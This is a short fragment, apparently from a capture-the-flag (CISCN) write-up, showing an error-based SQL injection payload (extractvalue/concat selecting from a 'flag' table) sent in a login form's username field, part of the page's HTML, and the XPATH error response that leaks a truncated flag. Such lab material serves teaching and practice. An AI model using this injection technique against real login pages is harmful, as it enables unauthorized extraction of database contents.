 uname=1')and extractvalue(1,concat('~',(select `87ed65c7-b43b-4438-a4b7-eed85ab78d4b` from
flag)))#&passwd=1&Submit=%E7%99%BB%E5%BD%95
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
XPATH syntax error: '~CISCN{0aYdS-BIwi3-DP9HI-KmyRL-0'</font>
</div>
</body>
</html>